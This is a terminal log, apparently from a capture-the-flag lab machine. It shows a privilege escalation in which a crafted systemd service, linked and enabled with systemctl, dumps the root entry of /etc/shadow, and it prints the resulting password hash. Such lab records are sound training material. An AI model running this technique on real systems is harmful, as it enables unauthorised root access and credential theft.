 www-data@vulnuniversity:/home/bill$ TF=$(mktemp).service
www-data@vulnuniversity:/home/bill$ echo '[Service]
> Type=oneshot
> ExecStart=/bin/sh -c "cat /etc/shadow | grep root > /tmp/output"
> [Install]
> WantedBy=multi-user.target' > $TF
www-data@vulnuniversity:/home/bill$ systemctl link $TF
Created symlink from /etc/systemd/system/tmp.EYnBIiIOyh.service to /tmp/tmp.EYnBIiIOyh.service.
www-data@vulnuniversity:/home/bill$ systemctl enable --now $TF
Created symlink from /etc/systemd/system/multi-user.target.wants/tmp.EYnBIiIOyh.service to /tmp/tmp.EYnBIiIOyh.service.
www-data@vulnuniversity:/home/bill$ cat /tmp/output
root:$6$VbvnbWCV$F7SSCrKm6JJdUsdcWK3hx47ARJdWvkFuW.JVRfUHSj/od3J34WkMKDJws0558oP0l8Ux2.ZDlpg6KSe5SCoYI0:18109:0:99999:7:::
www-data@vulnuniversity:/home/bill$